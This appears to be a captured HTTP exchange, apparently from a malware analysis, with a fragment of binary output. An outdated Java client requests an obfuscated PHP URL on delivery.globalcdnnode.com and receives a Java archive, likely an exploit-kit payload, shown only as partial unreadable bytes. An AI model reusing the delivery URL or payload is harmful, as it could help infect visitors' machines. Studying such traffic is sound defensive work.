 GET http://delivery.globalcdnnode.com/7f01baa99716452bda5bba0572c58be9/afr-zone.php?neZ9*!*T=N*SMg099184&(Y_DHWe6)=!8_Y!_L7L HTTP/1.1
accept-encoding: pack200-gzip, gzip
content-type: application/x-java-archive
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_17
Host: delivery.globalcdnnode.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Proxy-Connection: keep-alive
Cookie: PHP_SESSION_ID=556460093
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2013 04:54:50 GMT
Server: nginx/1.0.15
Content-Type: application/java-archive
Content-Length: 28885
X-Powered-By: PHP/5.4.17
ETag: "a6f109db6310cb389d75c1fbe388d092"
Last-Modified: Fri, 27 Sep 2013 04:56:09 GMT
Accept-Ranges: bytes
PK..........:C................Popa/PK........Gt1C...t....^.......Popa/a123.class.Y.T\.y....
...
..........l..[...#......:~..4.0.f...x...u./u.;..4-9.......B.....v[.n..I.-N.6...M-...7..F..u.............
B..[....K......A....hh........NQ.B.(...|.....yr.%.....|.F....D.X....*....6....j
G.^D...9.@[...p....C.Z{3w]..0P.9......o..X.S.|...r...).>%6*..